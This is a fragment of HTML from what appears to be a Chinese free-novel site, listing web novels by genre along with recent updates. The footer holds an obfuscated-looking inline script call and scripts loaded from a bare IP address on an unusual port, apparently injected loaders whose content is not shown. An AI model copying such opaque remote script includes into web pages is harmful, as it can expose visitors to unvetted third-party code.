href="/oXVw.html" title="（柯南同人）名柯幼驯染随笔">（柯南同人）名柯幼驯染随笔</a>/黎明前的梦</li></ul></div><div class="content"><h2>免费青春</h2><div class="top"><div class="image"><a href="/1qTR.html" target="_blank" title="姐姐，不要勾引我"><img data-lazy="//img.chiyan.org/uppic/7/7FP.jpg?sm" alt="姐姐，不要勾引我" author="Aine" /></a></div><dl><dt><a href="/1qTR.html" title="姐姐，不要勾引我">姐姐，不要勾引我</a></dt><dd>高干文，姐弟恋。 年轻的时候，我们都爱幻想，会做梦自己拥有这个世界上最让人羡慕的爱情。 然而随着年龄的增长，我们就会发现，...</dd></dl><div class="clear"></div></div><ul><li><a href="/1aN3.html" title="做鬼也要上了你">做鬼也要上了你</a>/穿靴子的猫</li><li><a href="/AArA.html" title="野王他是Omega[女A男O]">野王他是Omega[女A男O]</a>/卟许胡来</li><li><a href="/1815145556.html" title="美人多娇">美人多娇</a>/乐安笙</li><li><a href="/oaCl.html" title="限定心动/给钱">限定心动/给钱</a>/灯下魂</li><li><a href="/H3Iw.html" title="却爱她">却爱她</a>/伊人睽睽</li><li><a href="/HzRg.html" title="他爱丹尼尔">他爱丹尼尔</a>/凌儿想叮叮</li><li><a href="/afuT.html" title="魂归莱茵">魂归莱茵</a>/十一蓝</li><li><a href="/arE3.html" title="我的漂亮同桌">我的漂亮同桌</a>/JuSt爱</li><li><a href="/691887079.html" title="职场沉浮录">职场沉浮录</a>/易克1</li><li><a href="/1QIq.html" title="小妻好凶猛">小妻好凶猛</a>/颜火火</li></ul></div><div class="content"><h2>免费恐怖</h2><div class="top"><div class="image"><a href="/1PxN.html" target="_blank" title="鬼侦全书"><img data-lazy="//img.chiyan.org/uppic/A/NgfB.jpg?sm" alt="鬼侦全书" author="枪没保险" /></a></div><dl><dt><a href="/1PxN.html" title="鬼侦全书">鬼侦全书</a></dt><dd>作者的话： 本书无头无尾，没有固定主角；没有总体思路，没有大概剧情。 前四卷都是推理文，每一卷都是一个独立的推理故事。 后...</dd></dl><div class="clear"></div></div><ul><li><a href="/1406296483.html" title="罗十六民间诡闻实录">罗十六民间诡闻实录</a>/罗十六刘阿婆</li><li><a href="/o9iz.html" title="燃蛊">燃蛊</a>/析木君</li><li><a href="/HzUX.html" title="不熄">不熄</a>/风未裳</li><li><a href="/1661943615.html" title="和校花荒岛求生的日子">和校花荒岛求生的日子</a>/万里龙城</li><li><a href="/HmHF.html" title="心毒">心毒</a>/初禾</li><li><a href="/cQzW.html" title="我靠亲爸在虐文破案[刑侦]">我靠亲爸在虐文破案[刑侦]</a>/西方不败</li><li><a href="/NHX1.html" title="（银魂同人）[银魂]天然卷的背后灵">（银魂同人）[银魂]天然卷的背后灵</a>/川夏曦</li><li><a href="/212899011.html" title="都市少妇：我的单身后妈">都市少妇：我的单身后妈</a>/红杏出墙</li><li><a href="/hA5G.html" title="脑科学事件簿">脑科学事件簿</a>/亚苏</li><li><a href="/53a.html" title="九天仙神决">九天仙神决</a>/川儿</li></ul></div><div class="content"><h2>免费BL</h2><div class="top"><div class="image"><a href="/AcUB.html" target="_blank" title="不许哭给别人看"><img data-lazy="//img.chiyan.org/uppic/q/dK5Q.jpg?sm" alt="不许哭给别人看" author="琳琅川" /></a></div><dl><dt><a href="/AcUB.html" title="不许哭给别人看">不许哭给别人看</a></dt><dd>豆腐VIP 完结 文案： 占有欲极强却隐忍的人模人样攻X作天作地小妖精受（小明星受x医生攻） 前期是校园生活，后期是两个人...</dd></dl><div class="clear"></div></div><ul><li><a href="/K5V.html" title="走火">走火</a>/风灯浊酒</li><li><a href="/CZG3.html" title="夜泉（续）">夜泉（续）</a>/浮世烟</li><li><a href="/CuWz.html" title="（BL/网王同人）人生只如初见">（BL/网王同人）人生只如初见</a>/哑枝</li><li><a href="/hEiN.html" title="小马快跑">小马快跑</a>/小马疯跑</li><li><a href="/cEHo.html" title="渣攻的白月光和我HE了">渣攻的白月光和我HE了</a>/故筝</li><li><a href="/CuxE.html" title="穿越成为懒羊羊">穿越成为懒羊羊</a>/十万残雪</li><li><a href="/hbh4.html" title="（BL/新笑傲同人）莲弟错误的打开方式">（BL/新笑傲同人）莲弟错误的打开方式</a>/铂金色</li><li><a href="/hbaA.html" title="（综神话同人/BL）菩萨很忙">（综神话同人/BL）菩萨很忙</a>/天涯仗剑</li><li><a href="/CT4o.html" title="叮，你的小傻几已上线">叮，你的小傻几已上线</a>/痣鸽</li><li><a href="/RS1k.html" title="衣冠禽兽">衣冠禽兽</a>/凨祈</li></ul></div><div class="content"><h2>免费仙侠</h2><div class="top"><div class="image"><a href="/RmAE.html" target="_blank" title="白月光只和灭世魔头he"><img data-lazy="//img.chiyan.org/uppic/s/flmx.jpg?sm" alt="白月光只和灭世魔头he" author="吞鱼" /></a></div><dl><dt><a href="/RmAE.html" title="白月光只和灭世魔头he">白月光只和灭世魔头he</a></dt><dd>晋江VIP完结 总书评数：23880 当前被收藏数：94180 营养液数：64129 文章积分：1,570,514,944...</dd></dl><div class="clear"></div></div><ul><li><a href="/cQmV.html" title="我的男友有病">我的男友有病</a>/棠眠</li><li><a href="/HW9.html" title="女配不在服务区">女配不在服务区</a>/十七玉色</li><li><a href="/AoQI.html" title="师尊表里不一">师尊表里不一</a>/禅梵生</li><li><a href="/o34a.html" title="我真是人类[末世]">我真是人类[末世]</a>/灯火荧煌</li><li><a href="/AkoV.html" title="蔷薇迷宫[男A女o]">蔷薇迷宫[男A女o]</a>/多梨</li><li><a href="/1407004169.html" title="大梦主">大梦主</a>/忘语</li><li><a href="/N1gr.html" title="古穿今之异世高手">古穿今之异世高手</a>/莲宝</li><li><a href="/EIk.html" title="魔尊曲">魔尊曲</a>/红尘笑笑生</li><li><a href="/ocAo.html" title="穿成最强修仙者的我入赘了">穿成最强修仙者的我入赘了</a>/荔枝虾球</li><li><a href="/cRBT.html" title="我不当小师妹很多年">我不当小师妹很多年</a>/青丘千夜</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[情感小说]</span><span class="s2"><a href="/6BQG.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s3"><a href="/6BQG/273.html" target="_blank" title="">第 273 节</a></span><span class="s4">闪闪胖橘</span><span class="s5">02-03 10:13</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/6BQT.html" title="">失心小岛</a></span><span class="s3"><a href="/6BQT/138.html" target="_blank" title="">第 138 节</a></span><span class="s4">夏诺多吉</span><span class="s5">02-03 10:01</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/6BQ5.html" title="">（诡秘同人）诡秘：魔女家的二五仔</a></span><span class="s3"><a href="/6BQ5/1369.html" target="_blank" title="">分节 1369</a></span><span class="s4">采云之</span><span class="s5">02-03 09:58</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6H6C.html" title="">标记的是前男友他叔</a></span><span class="s3"><a href="/6H6C/146.html" target="_blank" title="">分章 146</a></span><span class="s4">祈幽</span><span class="s5">02-02 23:51</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/rGh.html" title="">大叔，你是我们的！</a></span><span class="s3"><a href="/rGh/158.html" target="_blank" title="">分章 158</a></span><span class="s4">御水</span><span class="s5">02-02 21:30</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6BPl.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s3"><a href="/6BPl/147.html" target="_blank" title="">第 147 节</a></span><span class="s4">情由忆生</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6BP3.html" title="">（综漫同人）电子BOSS会爱上FBI卧底吗？</a></span><span class="s3"><a href="/6BP3/231.html" target="_blank" title="">第 231 节</a></span><span class="s4">椰果栗</span><span class="s5">02-02 19:38</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6BWa.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s3"><a href="/6BWa/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">三更四梦</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6BkT.html" title="">失明症候群</a></span><span class="s3"><a href="/6BkT/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">南北渡舟</span><span class="s5">02-02 19:12</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/6BPf.html" title="">谁也别想跟我抢宿主</a></span><span class="s3"><a href="/6BPf/285.html" target="_blank" title="">分章 285</a></span><span class="s4">随欣而欲</span><span class="s5">02-02 19:07</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6BPB.html" title="">遇祂即见喜</a></span><span class="s3"><a href="/6BPB/172.html" target="_blank" title="">分章 172</a></span><span class="s4">折奚</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6Bkl.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s3"><a href="/6Bkl/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">轻临镜</span><span class="s5">02-02 18:54</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6BRF.html" title="">覆雪难消</a></span><span class="s3"><a href="/6BRF/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">松久昼/杏灰</span><span class="s5">02-02 18:50</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/6BRV.html" title="">你就是个妹妹</a></span><span class="s3"><a href="/6BRV/75.html" target="_blank" title="">第 75 节</a></span><span class="s4">羽小树</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/6BRG.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/6BRG/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6BoV.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s3"><a href="/6BoV/581.html" target="_blank" title="">第 581 节</a></span><span class="s4">枸杞拉缇多</span><span class="s5">02-02 18:48</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/6Bo9.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s3"><a href="/6Bo9/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">残蝉落叶</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6BoA.html" title="">名分</a></span><span class="s3"><a href="/6BoA/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/6Bka.html" title="">三千零一夜</a></span><span class="s3"><a href="/6Bka/99.html" target="_blank" title="">分章 99</a></span><span class="s4">筠懿</span><span class="s5">02-02 18:43</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/6BQk.html" title="">地摊捡漏：开局茶馆对暗号</a></span><span class="s3"><a href="/6BQk/1056.html" target="_blank" title="">分章 1056</a></span><span class="s4">剑阁执笔</span><span class="s5">02-02 17:47</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">情感</span><span class="s2"><a href="/6BQG.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s5">闪闪胖橘</span></li><li><span class="s1">言情</span><span class="s2"><a href="/6BQT.html" title="">失心小岛</a></span><span class="s5">夏诺多吉</span></li><li><span class="s1">二次</span><span class="s2"><a href="/6BQ5.html" title="">（诡秘同人）诡秘：魔女家的二五仔</a></span><span class="s5">采云之</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6H6C.html" title="">标记的是前男友他叔</a></span><span class="s5">祈幽</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/rGh.html" title="">大叔，你是我们的！</a></span><span class="s5">御水</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6BPl.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s5">情由忆生</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6BP3.html" title="">（综漫同人）电子BOSS会爱上FBI卧底吗？</a></span><span class="s5">椰果栗</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6BWa.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s5">三更四梦</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6BkT.html" title="">失明症候群</a></span><span class="s5">南北渡舟</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/6BPf.html" title="">谁也别想跟我抢宿主</a></span><span class="s5">随欣而欲</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6BPB.html" title="">遇祂即见喜</a></span><span class="s5">折奚</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6Bkl.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s5">轻临镜</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6BRF.html" title="">覆雪难消</a></span><span class="s5">松久昼/杏灰</span></li><li><span class="s1">无C</span><span class="s2"><a href="/6BRV.html" title="">你就是个妹妹</a></span><span class="s5">羽小树</span></li><li><span class="s1">重生</span><span class="s2"><a href="/6BRG.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6BoV.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s5">枸杞拉缇多</span></li><li><span class="s1">百合</span><span class="s2"><a href="/6Bo9.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s5">残蝉落叶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6BoA.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6Bka.html" title="">三千零一夜</a></span><span class="s5">筠懿</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/6BQk.html" title="">地摊捡漏：开局茶馆对暗号</a></span><span class="s5">剑阁执笔</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//chiyan.org/" target="_blank">赤炎小说网</A><a href="//hk.chiyan.org/">繁体站点</a> &nbsp;|&nbsp; <a href="//chiyan.org/list/6176_1.html" class="">免费玄幻</a> &nbsp;|&nbsp; <a href="//chiyan.org/list/2484_1.html" class="">免费同人</a> &nbsp;|&nbsp; <a href="//chiyan.org/list/6170_1.html" class="">免费青春</a> &nbsp;|&nbsp; <a href="//chiyan.org/list/3413_1.html" class="">免费恐怖</a> &nbsp;|&nbsp; <a href="//chiyan.org/list/9870_1.html" class="">免费BL</a> &nbsp;|&nbsp; <a href="//chiyan.org/list/8228_1.html" class="">免费仙侠</a> &nbsp;|&nbsp; <a href="//chiyan.org/list/1956_1.html" class="">免费小说</a><div class="clear"></div></div></div><script src="/8gw/318.baiduj10m"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.chiyan.org/">赤炎小说网</a>(chiyan.org) All Rights Reserved. <a href="//hk.chiyan.org/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/xmail1ifKu.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="33.59ms"></script></body></html>